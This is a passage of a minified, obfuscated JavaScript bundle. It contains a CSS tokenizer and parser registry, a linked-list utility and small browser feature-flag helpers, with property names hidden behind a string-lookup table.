c=[[r(1757),r(2546),r(1531),117,r(1683),r(1824),57,r(1975),r(1180)],[r(2067),r(213),r(2074),117,r(742),r(2339),115,r(2645),r(666)],[r(191),r(2026),r(610),97,r(597),r(2192),114,r(396),r(1115)],[r(3002),r(1792),r(1675),106,r(1985),r(3247),53,r(2699),r(1065)]][r(702)]((t=>a(t))),l=[[r(2711),r(1742),r(335),119,r(2432),r(1551),102,r(351),r(2740)],[r(805),r(2805),r(2571),57,r(359),r(2284),101,r(1758),r(1648)],[r(1399),r(3134),r(595),102,r(865),r(2729),56,r(1025),r(2347)],[r(1925),r(1183),r(2507),97,r(1172),r(977),115,r(2540),r(2348)],[r(1602),r(1751),r(456),121,r(2556),r(672),110,r(1311),r(2795)],[r(2035),r(2253),r(2034),118,r(2529),r(3040),115,r(2048),r(1338)],[r(969),r(449),r(2958),112,r(944),r(601),114,r(1713),r(2248)],[r(606),r(1741),r(1225),107,r(947),r(2851),104,r(2201),r(2671)],[r(1565),r(3144),r(1828),115,r(618),r(1378),104,r(2738),r(2264)],[r(2987),r(1502),r(416),97,r(2752),r(1391),101,r(2733),r(2870)],[r(2839),r(2268),r(2443),106,r(2482),r(3256),107,r(2358),r(1912)],[r(680),r(3197),r(2008),102,r(1599),r(2844),57,r(3071),r(1913)],[r(1945),r(3220),r(1723),103,r(2290),r(2488),97,r(1505),r(3270)],[r(1920),r(1010),r(3272),56,r(424),r(1854),49,r(1364),r(893)],[r(1907),r(1273),r(3008),111,r(530),r(831),104,r(1947),r(2595)],[r(688),r(2929),r(2858),107,r(2861),r(308),50,r(2628),r(621)]][r(702)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1S;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>p,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1S;return!!(t[e(2629)]||t[e(660)]||t[e(2720)]||t[e(431)]||t[e(1803)]||t[e(1265)]||t[e(1974)]||t[e(1373)]||t[e(2411)]||t[e(1392)]||t[e(1603)]||t[e(1259)]||t[e(390)]||t[e(1627)]||t[e(1054)]||t[e(2182)]||t[e(1512)]||t[e(1289)]||t[e(533)]||t[e(3166)]||t[e(3235)]||t[e(2875)]||t[e(3255)]||t[e(1040)])}const c=[r(3122),r(867),r(1012),r(405),r(343),r(3255),r(3001),r(593),r(1373),r(2151),r(2788),r(2411),r(1392),r(3180),r(1241),r(823),r(2423),r(592),r(1118),r(2764),r(2936),r(1390),r(587),r(950),r(2933),r(1142),r(1143),r(1803),r(320),r(849),r(2097),r(1974),r(1603),r(2720),r(431),r(1259),r(1265),r(1456),r(390),r(1627),r(1054),r(999),r(333),r(1693),r(586),r(3195),r(2182),r(1512),r(1289),r(533),r(3166),r(3235),r(3135),r(2875),r(1040),r(3023),r(2222)];function l(t){return void 0===t?-1:c[r(2166)](t)}function u(t){const e=r,n=o.A[e(1902)](t),i=s.A[e(287)](),a=n[e(2907)](e(963),'"'[e(307)](i,'"')),c=JSON[e(176)](a);return c[e(3199)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(1145)][e(2640)]+window[e(1145)][e(563)])[e(1216)](e(2150))||e(2534)===i.A[e(1380)](e(567),!1)||e(2089)!==i.A[e(1380)](e(567),!1)&&Math[e(619)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(3190)])&&(null===(n=t[e(3190)][e(965)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(2019)])&&(null===(i=null==e?void 0:e[n(1303)])||void 0===i||i)}function p(t){const e=r;try{if(!window[e(2862)]||!(e(1815)in window[e(2862)]))return!1;const n=window[e(2862)][e(1815)];return!(!n[e(860)]||!n[e(1877)])&&n[e(860)]/n[e(1877)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a1S;n.d(e,{H:()=>o,e:()=>i});const i=t=>t[r(1216)](r(1728))||t[r(1216)](r(1733))?t=(t=(t=(t=t[r(2907)](/(^width\s*:)/g,r(1612)))[r(2907)](/([^-]width\s*:)/g,r(1612)))[r(2907)](/(^height\s*:)/g,r(1612)))[r(2907)](/([^-]height\s*:)/g,r(1612)):t,o=t=>t[r(1216)](r(1728))||t[r(1216)](r(1733))?t=(t=(t=(t=t[r(2907)](/(^width\s*:)   /g,"$1"))[r(2907)](/([^-]width\s*:)   /g,"$1"))[r(2907)](/(^height\s*:)   /g,"$1"))[r(2907)](/([^-]height\s*:)   /g,"$1"):t},7069:(t,e,n)=>{"use strict";const r=a1S;n.d(e,{dv:()=>Wl,Vd:()=>Pl,oY:()=>ql});var i={};n.r(i),n.d(i,{safe:()=>Me,spec:()=>Ee});var o={};n.r(o),n.d(o,{angle:()=>zn,decibel:()=>Cn,flex:()=>Nn,frequency:()=>Mn,length:()=>_n,resolution:()=>Tn,semitones:()=>Ln,time:()=>En});var s={};n.r(s),n.d(s,{getTrace:()=>dr,isKeyword:()=>pr,isProperty:()=>mr,isType:()=>hr});var a={};n.r(a),n.d(a,{generate:()=>Br,name:()=>Dr,parse:()=>Xr,structure:()=>Vr});var c={};n.r(c),n.d(c,{generate:()=>$r,name:()=>Jr,parse:()=>Kr,structure:()=>Qr,walkContext:()=>Yr});var l={};n.r(l),n.d(l,{generate:()=>ii,name:()=>ti,parse:()=>ri,structure:()=>ni,walkContext:()=>ei});var u={};n.r(u),n.d(u,{generate:()=>gi,name:()=>mi,parse:()=>fi,structure:()=>pi});var d={};n.r(d),n.d(d,{generate:()=>zi,name:()=>ki,parse:()=>_i,structure:()=>Si,walkContext:()=>Ai});var h={};n.r(h),n.d(h,{generate:()=>Ni,name:()=>Ei,parse:()=>Ti,structure:()=>Mi});var m={};n.r(m),n.d(m,{generate:()=>ji,name:()=>Ci,parse:()=>Oi,structure:()=>Li});var p={};n.r(p),n.d(p,{generate:()=>Fi,name:()=>Ii,parse:()=>Ri,structure:()=>Ui});var f={};n.r(f),n.d(f,{generate:()=>Di,name:()=>Hi,parse:()=>qi,structure:()=>Pi});var g={};n.r(g),n.d(g,{generate:()=>Qi,name:()=>Gi,parse:()=>Yi,structure:()=>Ji});var b={};n.r(b),n.d(b,{generate:()=>ro,name:()=>to,parse:()=>no,structure:()=>eo});var w={};n.r(w),n.d(w,{generate:()=>uo,name:()=>oo,parse:()=>lo,structure:()=>so});var v={};n.r(v),n.d(v,{generate:()=>zo,name:()=>ko,parse:()=>_o,structure:()=>So,walkContext:()=>Ao});var y={};n.r(y),n.d(y,{generate:()=>jo,name:()=>Co,parse:()=>Oo,structure:()=>Lo});var x={};n.r(x),n.d(x,{generate:()=>Fo,name:()=>Io,parse:()=>Ro,structure:()=>Uo});var k={};n.r(k),n.d(k,{generate:()=>Do,name:()=>Ho,parse:()=>qo,structure:()=>Po});var A={};n.r(A),n.d(A,{generate:()=>Go,name:()=>Vo,parse:()=>Zo,structure:()=>Xo});var S={};n.r(S),n.d(S,{generate:()=>is,name:()=>$o,parse:()=>rs,structure:()=>ts});var _={};n.r(_),n.d(_,{generate:()=>ls,name:()=>os,parse:()=>cs,structure:()=>as,walkContext:()=>ss});var z={};n.r(z),n.d(z,{generate:()=>ms,name:()=>us,parse:()=>hs,structure:()=>ds});var E={};n.r(E),n.d(E,{generate:()=>ws,name:()=>fs,parse:()=>bs,structure:()=>gs,xxx:()=>ps});var M={};n.r(M),n.d(M,{generate:()=>ks,name:()=>vs,parse:()=>xs,structure:()=>ys});var T={};n.r(T),n.d(T,{generate:()=>zs,name:()=>As,parse:()=>_s,structure:()=>Ss});var N={};n.r(N),n.d(N,{generate:()=>Cs,name:()=>Ms,parse:()=>Ns,structure:()=>Ts});var C={};n.r(C),n.d(C,{generate:()=>Is,name:()=>Ls,parse:()=>js,structure:()=>Os});var L={};n.r(L),n.d(L,{generate:()=>Ws,name:()=>Us,parse:()=>Fs,structure:()=>Rs});var O={};n.r(O),n.d(O,{generate:()=>Ds,name:()=>Hs,parse:()=>qs,structure:()=>Ps});var j={};n.r(j),n.d(j,{generate:()=>Gs,name:()=>Xs,parse:()=>Zs,structure:()=>Bs});var I={};n.r(I),n.d(I,{generate:()=>Ks,name:()=>Js,parse:()=>Qs,structure:()=>Ys});var U={};n.r(U),n.d(U,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var R={};n.r(R),n.d(R,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var F={};n.r(F),n.d(F,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var W={};n.r(W),n.d(W,{generate:()=>pa,name:()=>da,parse:()=>ma,structure:()=>ha});var H={};n.r(H),n.d(H,{generate:()=>va,name:()=>fa,parse:()=>wa,structure:()=>ba,walkContext:()=>ga});var P={};n.r(P),n.d(P,{generate:()=>Sa,name:()=>ya,parse:()=>Aa,structure:()=>ka,walkContext:()=>xa});var q={};n.r(q),n.d(q,{generate:()=>Na,name:()=>Ea,parse:()=>Ta,structure:()=>Ma});var D={};n.r(D),n.d(D,{generate:()=>Ia,name:()=>La,parse:()=>ja,structure:()=>Oa});var V={};n.r(V),n.d(V,{generate:()=>qa,name:()=>Fa,parse:()=>Pa,structure:()=>Ha,walkContext:()=>Wa});var X={};n.r(X),n.d(X,{generate:()=>Ba,name:()=>Da,parse:()=>Xa,structure:()=>Va});var B={};n.r(B),n.d(B,{generate:()=>Ya,name:()=>Za,parse:()=>Ja,structure:()=>Ga});var Z={};n.r(Z),n.d(Z,{generate:()=>ec,name:()=>Qa,parse:()=>tc,structure:()=>$a,walkContext:()=>Ka});var G={};n.r(G),n.d(G,{generate:()=>lc,name:()=>sc,parse:()=>cc,structure:()=>ac});var J={};n.r(J),n.d(J,{generate:()=>gc,name:()=>hc,parse:()=>fc,structure:()=>pc,walkContext:()=>mc});var Y={};n.r(Y),n.d(Y,{generate:()=>yc,name:()=>bc,parse:()=>vc,structure:()=>wc});var Q={};n.r(Q),n.d(Q,{generate:()=>Ec,name:()=>Sc,parse:()=>zc,structure:()=>_c});var K={};n.r(K),n.d(K,{generate:()=>Fc,name:()=>Ic,parse:()=>Rc,structure:()=>Uc});var $={};n.r($),n.d($,{generate:()=>Gc,name:()=>Xc,parse:()=>Zc,structure:()=>Bc});var tt={};n.r(tt),n.d(tt,{generate:()=>Kc,name:()=>Jc,parse:()=>Qc,structure:()=>Yc});var et={};n.r(et),n.d(et,{generate:()=>rl,name:()=>tl,parse:()=>nl,structure:()=>el});var nt={};n.r(nt),n.d(nt,{AnPlusB:()=>a,Atrule:()=>c,AtrulePrelude:()=>l,AttributeSelector:()=>u,Block:()=>d,Brackets:()=>h,CDC:()=>m,CDO:()=>p,ClassSelector:()=>f,Combinator:()=>g,Comment:()=>b,Condition:()=>w,Declaration:()=>v,DeclarationList:()=>y,Dimension:()=>x,Feature:()=>k,FeatureFunction:()=>A,FeatureRange:()=>S,Function:()=>_,GeneralEnclosed:()=>z,Hash:()=>E,IdSelector:()=>T,Identifier:()=>M,Layer:()=>N,LayerList:()=>C,MediaQuery:()=>L,MediaQueryList:()=>O,NestingSelector:()=>j,Nth:()=>I,Number:()=>U,Operator:()=>R,Parentheses:()=>F,Percentage:()=>W,PseudoClassSelector:()=>H,PseudoElementSelector:()=>P,Ratio:()=>q,Raw:()=>D,Rule:()=>V,Scope:()=>X,Selector:()=>B,SelectorList:()=>Z,String:()=>G,StyleSheet:()=>J,SupportsDeclaration:()=>Y,TypeSelector:()=>Q,UnicodeRange:()=>K,Url:()=>$,Value:()=>tt,WhiteSpace:()=>et});var rt={};n.r(rt),n.d(rt,{AtrulePrelude:()=>sl,Selector:()=>al,Value:()=>ll});var it={};n.r(it),n.d(it,{AnPlusB:()=>Xr,Atrule:()=>Kr,AtrulePrelude:()=>ri,AttributeSelector:()=>fi,Block:()=>_i,Brackets:()=>Ti,CDC:()=>Oi,CDO:()=>Ri,ClassSelector:()=>qi,Combinator:()=>Yi,Comment:()=>no,Condition:()=>lo,Declaration:()=>_o,DeclarationList:()=>Oo,Dimension:()=>Ro,Feature:()=>qo,FeatureFunction:()=>Zo,FeatureRange:()=>rs,Function:()=>cs,GeneralEnclosed:()=>hs,Hash:()=>bs,IdSelector:()=>_s,Identifier:()=>xs,Layer:()=>Ns,LayerList:()=>js,MediaQuery:()=>Fs,MediaQueryList:()=>qs,NestingSelector:()=>Zs,Nth:()=>Qs,Number:()=>ea,Operator:()=>oa,Parentheses:()=>la,Percentage:()=>ma,PseudoClassSelector:()=>wa,PseudoElementSelector:()=>Aa,Ratio:()=>Ta,Raw:()=>ja,Rule:()=>Pa,Scope:()=>Xa,Selector:()=>Ja,SelectorList:()=>tc,String:()=>cc,StyleSheet:()=>fc,SupportsDeclaration:()=>vc,TypeSelector:()=>zc,UnicodeRange:()=>Rc,Url:()=>Zc,Value:()=>Qc,WhiteSpace:()=>nl});const ot=0,st=1,at=2,ct=3,lt=4,ut=5,dt=7,ht=9,mt=10,pt=11,ft=12,gt=13,bt=14,wt=15,vt=16,yt=17,xt=18,kt=19,At=20,St=21,_t=22,zt=23,Et=24,Mt=25,Tt=0;function Nt(t){return t>=48&&t<=57}function Ct(t){return Nt(t)||t>=65&&t<=70||t>=97&&t<=102}function Lt(t){return t>=65&&t<=90}function Ot(t){return Lt(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function jt(t){return Ot(t)||Nt(t)||45===t}function It(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function Ut(t){return 10===t||13===t||12===t}function Rt(t){return Ut(t)||32===t||9===t}function Ft(t,e){return 92===t&&!Ut(e)&&e!==Tt}function Wt(t,e,n){return 45===t?Ot(e)||45===e||Ft(e,n):!!Ot(t)||92===t&&Ft(t,e)}function Ht(t,e,n){return 43===t||45===t?Nt(e)?2:46===e&&Nt(n)?3:0:46===t?Nt(e)?2:0:Nt(t)?1:0}function Pt(t){return 65279===t||65534===t?1:0}const qt=new Array(128),Dt=130;for(let t=0;t<qt[r(500)];t++)qt[t]=(Rt(t)?Dt:Nt(t)&&131)||Ot(t)&&132||It(t)&&133||t||128;function Vt(t){return t<128?qt[t]:132}function Xt(t,e){const n=r;return e<t[n(500)]?t[n(2666)](e):0}function Bt(t,e,n){return 13===n&&10===Xt(t,e+1)?2:1}function Zt(t,e,n){let i=t[r(2666)](e);return Lt(i)&&(i|=32),i===n}function Gt(t,e,n,i){const o=r;if(n-e!==i[o(500)])return!1;if(e<0||n>t[o(500)])return!1;for(let r=e;r<n;r++){const n=i[o(2666)](r-e);let s=t[o(2666)](r);if(Lt(s)&&(s|=32),s!==n)return!1}return!0}function Jt(t,e){const n=r;for(;e<t[n(500)]&&Rt(t[n(2666)](e));e++);return e}function Yt(t,e){const n=r;for(;e<t[n(500)]&&Nt(t[n(2666)](e));e++);return e}function Qt(t,e){const n=r;if(Ct(Xt(t,(e+=2)-1))){for(const r=Math[n(2552)](t[n(500)],e+5);e<r&&Ct(Xt(t,e));e++);const r=Xt(t,e);Rt(r)&&(e+=Bt(t,e,r))}return e}function Kt(t,e){const n=r;for(;e<t[n(500)];e++){const r=t[n(2666)](e);if(!jt(r)){if(!Ft(r,Xt(t,e+1)))break;e=Qt(t,e)-1}}return e}function $t(t,e){const n=r;let i=t[n(2666)](e);if(43!==i&&45!==i||(i=t[n(2666)](e+=1)),Nt(i)&&(e=Yt(t,e+1),i=t[n(2666)](e)),46===i&&Nt(t[n(2666)](e+1))&&(e=Yt(t,e+=2)),Zt(t,e,101)){let r=0;i=t[n(2666)](e+1),45!==i&&43!==i||(r=1,i=t[n(2666)](e+2)),Nt(i)&&(e=Yt(t,e+1+r+1))}return e}function te(t,e){const n=r;for(;e<t[n(500)];e++){const r=t[n(2666)](e);if(41===r){e++;break}Ft(r,Xt(t,e+1))&&(e=Qt(t,e))}return e}function ee(t){const e=r;if(1===t[e(500)]&&!Ct(t[e(2666)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(1610)](n)}const ne=[r(2113),r(1643),r(1647),r(2103),r(507),r(2421),r(3176),r(2252),r(2773),r(441),r(2723),r(1199),r(2147),r(3067),r(1318),r(181),r(184),r(194),r(1001),r(516),r(1711),r(1704),r(1872),r(1641),r(3187),r(2827)];function re(t=null,e){const n=r;return null===t||t[n(500)]<e?new Uint32Array(Math[n(468)](e+1024,16384)):t}function ie(t){const e=r,n=t[e(303)],i=n[e(500)],o=n[e(500)]>0?Pt(n[e(2666)](0)):0,s=re(t[e(1725)],i),a=re(t[e(1674)],i);let c=t[e(689)],l=t[e(1394)];for(let t=o;t<i;t++){const r=n[e(2666)](t);s[t]=c,a[t]=l++,10!==r&&13!==r&&12!==r||(13===r&&t+1<i&&10===n[e(2666)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,t[e(1725)]=s,t[e(1674)]=a,t[e(671)]=!0}class oe{constructor(t,e,n,i){const o=r;this[o(438)](t,e,n,i),this[o(1725)]=null,this[o(1674)]=null}[r(438)](t="",e=0,n=1,i=1){const o=r;this[o(303)]=t,this[o(2169)]=e,this[o(689)]=n,this[o(1394)]=i,this[o(671)]=!1}[r(454)](t,e){const n=r;return this[n(671)]||ie(this),{source:e,offset:this[n(2169)]+t,line:this[n(1725)][t],column:this[n(1674)][t]}}[r(771)](t,e,n){const i=r;return this[i(671)]||ie(this),{source:n,start:{offset:this[i(2169)]+t,line:this[i(1725)][t],column:this[i(1674)][t]},end:{offset:this[i(2169)]+e,line:this[i(1725)][e],column:this[i(1674)][e]}}}}const se=16777215,ae=24,ce=new Uint8Array(32);function le(t){return 0!==ce[t]}ce[at]=_t,ce[St]=_t,ce[kt]=At,ce[zt]=Et;class ue{constructor(t,e){this[r(438)](t,e)}[r(1796)](){const t=r;this[t(2808)]=!1,this[t(2318)]=-1,this[t(1644)]=0,this[t(2146)]=this[t(384)],this[t(2554)]=this[t(384)]}[r(438)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(500)],o=re(this[n(1754)],t[n(500)]+1),s=re(this[n(3022)],t[n(500)]+1);let a=0,c=-1,l=0,u=t[n(500)];this[n(1754)]=null,this[n(3022)]=null,s[n(968)](0),e(t,((t,e,n)=>{const r=a++;if(o[r]=t<<ae|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=ce[o[t]>>ae]}else le(t)&&(u=r,l=ce[t])})),o[a]=ot<<ae|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[n(303)]=t,this[n(384)]=-1===c?0:c,this[n(2847)]=a,this[n(1754)]=o,this[n(3022)]=s,this[n(1796)](),this[n(1217)]()}[r(272)](t){const e=r;return(t+=this[e(2318)])<this[e(2847)]?this[e(1754)][t]>>ae:ot}[r(2913)](t){const e=r;for(let n=this[e(2318)];n<this[e(2847)];n++){const r=this[e(1754)][n]>>ae;if(r!==gt&&r!==Mt&&0==t--)return r}return ot}[r(2910)](t){const e=r;return(t+=this[e(2318)])<this[e(2847)]?this[e(1754)][t-1]&se:this[e(303)][e(500)]}[r(864)](t){const e=r;for(let n=this[e(2318)];n<this[e(2847)];n++){const r=this[e(1754)][n]>>ae;if(r!==gt&&r!==Mt&&0==t--)return n-this[e(2318)]}return ot}[r(1665)](t,e){const n=r;return(t+=this[n(2318)])<this[n(2847)]&&Gt(this[n(303)],this[n(1754)][t-1]&se,this[n(1754)][t]&se,e)}[r(2138)](t){const e=r;return t===this[e(2318)]?this[e(2146)]:t>0?t<this[e(2847)]?this[e(1754)][t-1]&se:this[e(1754)][this[e(2847)]]&se:this[e(384)]}[r(2241)](t){const e=r;return this[e(303)][e(273)](t,this[e(2146)])}[r(2655)](t){const e=r;return this[e(3022)][this[e(2318)]]<t}[r(1023)](t,e){const n=r;return e?this[n(272)](e)===ht&&this[n(303)][n(2666)](this[n(2910)](e))===t:this[n(1644)]===ht&&this[n(303)][n(2666)](this[n(2146)])===t}[r(1481)](t){const e=r;let n=this[e(2318)]+t;n<this[e(2847)]?(this[e(2318)]=n,this[e(2146)]=this[e(1754)][n-1]&se,n=this[e(1754)][n],this[e(1644)]=n>>ae,this[e(2554)]=n&se):(this[e(2318)]=this[e(2847)],this[e(1217)]())}[r(1217)](){const t=r;let e=this[t(2318)]+1;e<this[t(2847)]?(this[t(2318)]=e,this[t(2146)]=this[t(2554)],e=this[t(1754)][e],this[t(1644)]=e>>ae,this[t(2554)]=e&se):(this[t(2808)]=!0,this[t(2318)]=this[t(2847)],this[t(1644)]=ot,this[t(2146)]=this[t(2554)]=this[t(303)][t(500)])}[r(2638)](){const t=r;for(;this[t(1644)]===gt||this[t(1644)]===Mt;)this[t(1217)]()}[r(2135)](t,e){const n=r;let i=t,o=0,s=0;t:for(;i<this[n(2847)]&&(o=this[n(3022)][i],!(o<t));i++)switch(s=i>0?this[n(1754)][i-1]&se:this[n(384)],e(this[n(303)][n(2666)](s))){case 1:break t;case 2:i++;break t;default:le(this[n(1754)][i]>>ae)&&(i=o)}this[n(1481)](i-this[n(2318)])}[r(1157)](t){const e=r;for(let n=0,r=this[e(384)];n<this[e(2847)];n++){const i=r,o=this[e(1754)][n],s=o&se;r=s,t(o>>ae,i,s,n)}}[r(916)](){const t=r,e=new Array(this[t(2847)]);return this[t(1157)](((n,r,i,o)=>{const s=t;e[o]={idx:o,type:ne[n],chunk:this[s(303)][s(273)](r,i),balance:this[s(3022)][o]}})),e}}function de(t,e){const n=r;function i(e){return e<c?t[a1S(2666)](e):0}function o(){return d=$t(t,d),Wt(i(d),i(d+1),i(d+2))?(l=ft,void(d=Kt(t,d))):37===i(d)?(l=pt,void d++):void(l=mt)}function s(){const e=a1S,n=d;return d=Kt(t,d),Gt(t,n,d,e(400))&&40===i(d)?(d=Jt(t,d+1),34===i(d)||39===i(d)?(l=at,void(d=n+4)):void function(){const n=e;for(l=dt,d=Jt(t,d);d<t[n(500)];d++){const e=t[n(2666)](d);switch(Vt(e)){case 41:return void d++;case Dt:return d=Jt(t,d),41===i(d)||d>=t[n(500)]?void(d<t[n(500)]&&d++):(d=te(t,d),void(l=8));case 34:case 39:case 40:case 133:return d=te(t,d),void(l=8);case 92:if(Ft(e,i(d+1))){d=Qt(t,d)-1;break}return d=te(t,d),void(l=8)}}}()):40===i(d)?(l=at,void d++):void(l=st)}function a(e){const n=a1S;for(e||(e=i(d++)),l=ut;d<t[n(500)];d++){const r=t[n(2666)](d);switch(Vt(r)){case e:return void d++;case Dt:if(Ut(r))return d+=Bt(t,d,r),void(l=6);break;case 92:if(d===t[n(500)]-1)break;const o=i(d+1);Ut(o)?d+=Bt(t,d+1,o):Ft(r,o)&&(d=Qt(t,d)-1)}}}const c=(t=String(t||""))[n(500)];let l,u=Pt(i(0)),d=u;for(;d<c;){const r=t[n(2666)](d);switch(Vt(r)){case Dt:l=gt,d=Jt(t,d+1);break;case 34:a();break;case 35:jt(i(d+1))||Ft(i(d+1),i(d+2))?(l=lt,d=Kt(t,d+1)):(l=ht,d++);break;case 39:a();break;case 40:l=St,d++;break;case 41:l=_t,d++;break;case 43:Ht(r,i(d+1),i(d+2))?o():(l=ht,d++);break;case 44:l=xt,d++;break;case 45:Ht(r,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=wt,d+=3):Wt(r,i(d+1),i(d+2))?s():(l=ht,d++);break;case 46:Ht(r,i(d+1),i(d+2))?o():(l=ht,d++);break;case 47:42===i(d+1)?(l=Mt,d=t[n(2166)]("*/",d+2),d=-1===d?t[n(500)]:d+2):(l=ht,d++);break;case 58:l=vt,d++;break;case 59:l=yt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=bt,d+=4):(l=ht,d++);break;case 64:Wt(i(d+1),i(d+2),i(d+3))?(l=ct,d=Kt(t,d+1)):(l=ht,d++);break;case 91:l=kt,d++;break;case 92:Ft(r,i(d+1))?s():(l=ht,d++);break;case 93:l=At,d++;break;case 123:l=zt,d++;break;case 125:l=Et,d++;break;case 131:o();break;case 132:s();break;default:l=ht,d++}e(l,u,u=d)}}let he=null;class me{static[r(2115)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(2928)]=null,this[t(2538)]=null,this[t(177)]=null}[r(2115)](t){return me[r(2115)](t)}[r(869)](t,e){const n=r;let i;return null!==he?(i=he,he=he[n(177)],i[n(1161)]=t,i[n(1217)]=e,i[n(177)]=this[n(177)]):i={prev:t,next:e,cursor:this[n(177)]},this[n(177)]=i,i}[r(2391)](){const t=r,{cursor:e}=this;this[t(177)]=e[t(177)],e[t(1161)]=null,e[t(1217)]=null,e[t(177)]=he,he=e}[r(716)](t,e,n,i){const o=r;let{cursor:s}=this;for(;null!==s;)s[o(1161)]===t&&(s[o(1161)]=e),s[o(1217)]===n&&(s[o(1217)]=i),s=s[o(177)]}*[Symbol[r(569)]](){const t=r;for(let e=this[t(2928)];null!==e;e=e[t(1217)])yield e[t(560)]}get[r(1245)](){const t=r;let e=0;for(let n=this[t(2928)];null!==n;n=n[t(1217)])e++;return e}get[r(2351)](){return null===this[r(2928)]}get[r(1287)](){const t=r;return this[t(2928)]&&this[t(2928)][t(560)]}get[r(2708)](){const t=r;return this[t(2538)]&&this[t(2538)][t(560)]}[r(1445)](t){const e=r;let n=null;this[e(2928)]=null;for(let r of t){const t=me[e(2115)](r);null!==n?n[e(1217)]=t:this[e(2928)]=t,t[e(1161)]=n,n=t}return this[e(2538)]=n,this}[r(930)](){return[...this]}[r(1136)](){return[...this]}[r(1621)](t,e=this){const n=r,i=this[n(869)](null,this[n(2928)]);for(;null!==i[n(1217)];){const r=i[n(1217)];i[n(1217)]=r[n(1217)],t[n(3257)](e,r[n(560)],r,this)}this[n(2391)]()}[r(1618)](t,e=this){const n=r,i=this[n(869)](this[n(2538)],null);for(;null!==i[n(1161)];){const r=i[n(1161)];i[n(1161)]=r[n(1161)],t[n(3257)](e,r[n(560)],r,this)}this[n(2391)]()}[r(2512)](t,e,n=this){const i=r;let o,s=this[i(869)](null,this[i(2928)]),a=e;for(;null!==s[i(1217)];)o=s[i(1217)],s[i(1217)]=o[i(1217)],a=t[i(3257)](n,a,o[i(560)],o,this);return this[i(2391)](),a}[r(366)](t,e,n=this){const i=r;let o,s=this[i(869)](this[i(2538)],null),a=e;for(;null!==s[i(1161)];)o=s[i(1161)],s[i(1161)]=o[i(1161)],a=t[i(3257)](n,a,o[i(560)],o,this);return this[i(2391)](),a}[r(1984)](t,e=this){const n=r;for(let r=this[n(2928)];null!==r;r=r[n(1217)])if(t[n(3257)](e,r[n(560)],r,this))return!0;return!1}[r(702)](t,e=this){const n=r,i=new me;for(let r=this[n(2928)];null!==r;r=r[n(1217)])i[n(1300)](t[n(3257)](e,r[n(560)],r,this));return i}[r(1819)](t,e=this){const n=r,i=new me;for(let r=this[n(2928)];null!==r;r=r[n(1217)])t[n(3257)](e,r[n(560)],r,this)&&i[n(1300)](r[n(560)]);return i}[r(2518)](t,e,n=this){const i=r;if(null===t)return;const o=this[i(869)](null,t);for(;null!==o[i(1217)];){const t=o[i(1217)];if(o[i(1217)]=t[i(1217)],e[i(3257)](n,t[i(560)],t,this))break}this[i(2391)]()}[r(2856)](t,e,n=this){const i=r;if(null===t)return;const o=this[i(869)](t,null);for(;null!==o[i(1161)];){const t=o[i(1161)];if(o[i(1161)]=t[i(1161)],e[i(3257)](n,t[i(560)],t,this))break}this[i(2391)]()}[r(1031)](){const t=r;this[t(2928)]=null,this[t(2538)]=null}[r(675)](){const t=r,e=new me;for(let n of this)e[t(1300)](n);return e}[r(1299)](t){const e=r;return this[e(716)](null,t,this[e(2928)],t),null!==this[e(2928)]?(this[e(2928)][e(1161)]=t,t[e(1217)]=this[e(2928)]):this[e(2538)]=t,this[e(2928)]=t,this}[r(2416)](t){const e=r;return this[e(1299)](me[e(2115)](t))}[r(1523)](t){return this[r(1897)](t)}[r(1300)](t){const e=r;return this[e(1897)](me[e(2115)](t))}[r(1897)](t,e=null){const n=r;if(null!==e)if(this[n(716)](e[n(1161)],t,e,t),null===e[n(1161)]){if(this[n(2928)]!==e)throw new Error(n(575));this[n(2928)]=t,e[n(1161)]=t,t[n(1217)]=e,this[n(716)](null,t)}else e[n(1161)][n(1217)]=t,t[n(1161)]=e[n(1161)],e[n(1161)]=t,t[n(1217)]=e;else this[n(716)](this[n(2538)],t,null,t),null!==this[n(2538)]?(this[n(2538)][n(1217)]=t,t[n(1161)]=this[n(2538)]):this[n(2928)]=t,this[n(2538)]=t;return this}[r(2615)](t,e){const n=r;return this[n(1897)](me[n(2115)](t),e)}[r(1722)](t){const e=r;if(this[e(716)](t,t[e(1161)],t,t[e(1217)]),null!==t[e(1161)])t[e(1161)][e(1217)]=t[e(1217)];else{if(this[e(2928)]!==t)throw new Error(e(889));this[e(2928)]=t[e(1217)]}if(null!==t[e(1217)])t[e(1217)][e(1161)]=t[e(1161)];else{if(this[e(2538)]!==t)throw new Error(e(889));this[e(2538)]=t[e(1161)]}return t[e(1161)]=null,t[e(1217)]=null,t}[r(2266)](t){const e=r;this[e(1897)](me[e(2115)](t))}[r(2830)](){const t=r;return null!==this[t(2538)]?this[t(1722)](this[t(2538)]):null}[r(639)](t){const e=r;this[e(1299)](me[e(2115)](t))}[r(2316)](){const t=r;return null!==this[t(2928)]?this[t(1722)](this[t(2928)]):null}[r(1128)](t){const e=r;return this[e(2887)](t,this[e(2928)])}[r(187)](t){return this[r(2887)](t)}[r(2887)](t,e){const n=r;return 